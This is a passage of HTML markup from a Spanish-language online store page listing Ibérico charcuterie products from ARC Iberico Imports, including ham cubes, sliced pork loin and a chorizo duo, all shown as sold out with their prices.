    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$25.00</span>
        -
        <span class="money price__current--max" data-price-max>$66.10</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $25.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary disabled"
                  type="button"
                  aria-label="Agotado"
                  
                    data-quickshop-slim
                  
                  data-variant-id="44309181628628"
                  
                    disabled
                  
                >
                  <span class="atc-button--text">
                    Agotado
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  

  

  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/jamon-iberico-cubes-iberico-ham-cubes"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/jamon-iberico-cubes-iberico-ham-cubes"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/237_951b2438-9160-4a69-908a-931388a68a90_512x512.png?v=1757535300"
        

        alt="ANTONIO ROMERO &quot;Taquitos de Jamón Ibérico&quot; Ibérico Ham Cubes - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/237_951b2438-9160-4a69-908a-931388a68a90_512x512.png?v=1757535300 1x, //arcimports.ca/cdn/shop/files/237_951b2438-9160-4a69-908a-931388a68a90_1024x1024.png?v=1757535300 2x, //arcimports.ca/cdn/shop/files/237_951b2438-9160-4a69-908a-931388a68a90_1075x1075.png?v=1757535300 2.1x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/237_951b2438-9160-4a69-908a-931388a68a90_512x512.png?v=1757535300"
    
    alt="ANTONIO ROMERO &quot;Taquitos de Jamón Ibérico&quot; Ibérico Ham Cubes - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/237_951b2438-9160-4a69-908a-931388a68a90_{size}.png?v=1757535300"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/233_41f12ab8-497b-4957-841c-e2fc2ebeec01_512x512.png?v=1757535300"
        

        alt="ANTONIO ROMERO &quot;Taquitos de Jamón Ibérico&quot; Ibérico Ham Cubes - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/233_41f12ab8-497b-4957-841c-e2fc2ebeec01_512x512.png?v=1757535300 1x, //arcimports.ca/cdn/shop/files/233_41f12ab8-497b-4957-841c-e2fc2ebeec01_1024x1024.png?v=1757535300 2x, //arcimports.ca/cdn/shop/files/233_41f12ab8-497b-4957-841c-e2fc2ebeec01_1075x1075.png?v=1757535300 2.1x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/233_41f12ab8-497b-4957-841c-e2fc2ebeec01_512x512.png?v=1757535300"
    
    alt="ANTONIO ROMERO &quot;Taquitos de Jamón Ibérico&quot; Ibérico Ham Cubes - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/233_41f12ab8-497b-4957-841c-e2fc2ebeec01_{size}.png?v=1757535300"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/jamon-iberico-cubes-iberico-ham-cubes" data-product-page-link>
            ANTONIO ROMERO "Taquitos de Jamón Ibérico" Ibérico Ham Cubes
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
        
          <span class="money price__current--min" data-price-min>$25.00</span>
          -
          <span class="money price__current--max" data-price-max>$131.50</span>
        
      
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$25.00</span>
        -
        <span class="money price__current--max" data-price-max>$131.50</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $25.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--none
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Agotado
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>The best Jamón cubes to give you the best flavor to your creations.
Handmade by our experts from the area of the knuckle and the cane this part is ...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/jamon-iberico-cubes-iberico-ham-cubes"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
        
          <span class="money price__current--min" data-price-min>$25.00</span>
          -
          <span class="money price__current--max" data-price-max>$131.50</span>
        
      
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$25.00</span>
        -
        <span class="money price__current--max" data-price-max>$131.50</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $25.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary disabled"
                  type="button"
                  aria-label="Agotado"
                  
                    data-quickshop-slim
                  
                  data-variant-id="43588680974548"
                  
                    disabled
                  
                >
                  <span class="atc-button--text">
                    Agotado
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/antonio-romero-iberico-charcuterie-selection-60g"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/antonio-romero-iberico-charcuterie-selection-60g"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/charcuterieselection60g2_512x512.jpg?v=1717453321"
        

        alt="ANTONIO ROMERO Iberico Charcuterie Selection 60g - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/charcuterieselection60g2_512x512.jpg?v=1717453321 1x, //arcimports.ca/cdn/shop/files/charcuterieselection60g2_1024x1024.jpg?v=1717453321 2x, //arcimports.ca/cdn/shop/files/charcuterieselection60g2_1075x1075.jpg?v=1717453321 2.1x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/charcuterieselection60g2_512x512.jpg?v=1717453321"
    
    alt="ANTONIO ROMERO Iberico Charcuterie Selection 60g - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/charcuterieselection60g2_{size}.jpg?v=1717453321"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/charcuterieselection60g-package_512x512.jpg?v=1717453321"
        

        alt="ANTONIO ROMERO Iberico Charcuterie Selection 60g - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/charcuterieselection60g-package_512x512.jpg?v=1717453321 1x, //arcimports.ca/cdn/shop/files/charcuterieselection60g-package_1024x1024.jpg?v=1717453321 2x, //arcimports.ca/cdn/shop/files/charcuterieselection60g-package_1075x1075.jpg?v=1717453321 2.1x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/charcuterieselection60g-package_512x512.jpg?v=1717453321"
    
    alt="ANTONIO ROMERO Iberico Charcuterie Selection 60g - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/charcuterieselection60g-package_{size}.jpg?v=1717453321"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/antonio-romero-iberico-charcuterie-selection-60g" data-product-page-link>
            ANTONIO ROMERO Freshly Sliced Iberico Charcuterie Selection 60g
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $18.95
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $18.95
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $18.95
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$18.95</span>
        -
        <span class="money price__current--max" data-price-max>$18.95</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $18.95
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--none
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Agotado
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>ANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of ARC I...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/antonio-romero-iberico-charcuterie-selection-60g"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $18.95
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $18.95
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $18.95
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$18.95</span>
        -
        <span class="money price__current--max" data-price-max>$18.95</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $18.95
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary disabled"
                  type="button"
                  aria-label="Agotado"
                  
                    data-quick-buy
                  
                  data-variant-id="45188300603604"
                  
                    disabled
                  
                >
                  <span class="atc-button--text">
                    Agotado
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/antonio-romero-freshly-sliced-lomito-iberico-de-bellota-acorn-fed-iberico-pork-loin"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/antonio-romero-freshly-sliced-lomito-iberico-de-bellota-acorn-fed-iberico-pork-loin"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/LOMITO-PRESLIDE-2_512x512.jpg?v=1714503097"
        

        alt="ANTONIO ROMERO Freshly Sliced &quot;Lomito Ibérico de Bellota&quot; Acorn-fed Ibérico Pork Loin 80g - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/LOMITO-PRESLIDE-2_512x512.jpg?v=1714503097 1x, //arcimports.ca/cdn/shop/files/LOMITO-PRESLIDE-2_1024x1024.jpg?v=1714503097 2x, //arcimports.ca/cdn/shop/files/LOMITO-PRESLIDE-2_1075x1075.jpg?v=1714503097 2.1x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/LOMITO-PRESLIDE-2_512x512.jpg?v=1714503097"
    
    alt="ANTONIO ROMERO Freshly Sliced &quot;Lomito Ibérico de Bellota&quot; Acorn-fed Ibérico Pork Loin 80g - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/LOMITO-PRESLIDE-2_{size}.jpg?v=1714503097"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/antonio-romero-freshly-sliced-lomito-iberico-de-bellota-acorn-fed-iberico-pork-loin" data-product-page-link>
            ANTONIO ROMERO Freshly Sliced "Lomito Ibérico de Bellota" Acorn-fed Ibérico Pork Loin 80g
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $29.95
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $29.95
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $29.95
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$29.95</span>
        -
        <span class="money price__current--max" data-price-max>$29.95</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $29.95
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--none
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Agotado
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>Small size, bold flavour—pure acorn-fed Ibérico lomito.
Lomito Ibérico de Bellota is a smaller, intensely flavourful cut from the collar of acorn-f...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/antonio-romero-freshly-sliced-lomito-iberico-de-bellota-acorn-fed-iberico-pork-loin"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $29.95
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $29.95
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $29.95
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$29.95</span>
        -
        <span class="money price__current--max" data-price-max>$29.95</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $29.95
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary disabled"
                  type="button"
                  aria-label="Agotado"
                  
                    data-quick-buy
                  
                  data-variant-id="43661284147412"
                  
                    disabled
                  
                >
                  <span class="atc-button--text">
                    Agotado
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/antonio-romero-velita-half-duo"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/antonio-romero-velita-half-duo"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/velitaDUO_512x512.jpg?v=1717439523"
        

        alt="ANTONIO ROMERO &quot;Iberico Velita Duo&quot; Iberico Chorizo &amp; Salchichon Duo - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/velitaDUO_512x512.jpg?v=1717439523 1x, //arcimports.ca/cdn/shop/files/velitaDUO_1024x1024.jpg?v=1717439523 2x, //arcimports.ca/cdn/shop/files/velitaDUO_1075x1075.jpg?v=1717439523 2.1x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/velitaDUO_512x512.jpg?v=1717439523"
    
    alt="ANTONIO ROMERO &quot;Iberico Velita Duo&quot; Iberico Chorizo &amp; Salchichon Duo - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/velitaDUO_{size}.jpg?v=1717439523"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/velitaDUO-2_512x512.jpg?v=1717439523"
        

        alt="ANTONIO ROMERO &quot;Iberico Velita Duo&quot; Iberico Chorizo &amp; Salchichon Duo - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/velitaDUO-2_512x512.jpg?v=1717439523 1x, //arcimports.ca/cdn/shop/files/velitaDUO-2_1024x1024.jpg?v=1717439523 2x, //arcimports.ca/cdn/shop/files/velitaDUO-2_1075x1075.jpg?v=1717439523 2.1x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
